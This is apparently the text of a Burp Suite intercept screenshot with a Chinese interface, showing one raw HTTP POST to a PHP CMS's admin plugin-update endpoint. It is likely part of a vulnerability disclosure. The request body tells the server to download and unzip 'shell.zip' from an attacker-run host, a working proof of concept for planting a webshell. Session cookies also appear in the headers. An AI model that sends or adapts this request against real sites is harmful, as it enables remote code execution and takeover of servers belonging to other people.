 请求http://localhost:8785 [127.0.0.1]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex
1 POST /index.php/admins/Plugins/update.html HTTP/1.1
2 Host: localhost:8785
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 116
10 Origin: http://localhost:8785
11 Connection: close
12 Referer: http://localhost:8785/index.php/admins/Plugins/index.html
13 Cookie: remember-me=YWRtaW46MTcxMTg3ODUwNjczNDoyYzhkZmFhY2MyMDZkNjU0MWE3YTAzNDIzMGFkODAzNw; PHPSESSID=ncatg0pb9rbfa96kecdlejl0m2
14
15 filepath=dbrestore&download_url=http%3A%2F%2F127.0.0.1%3A8000%2Fshell.zip&filesize=191&action=file-upzip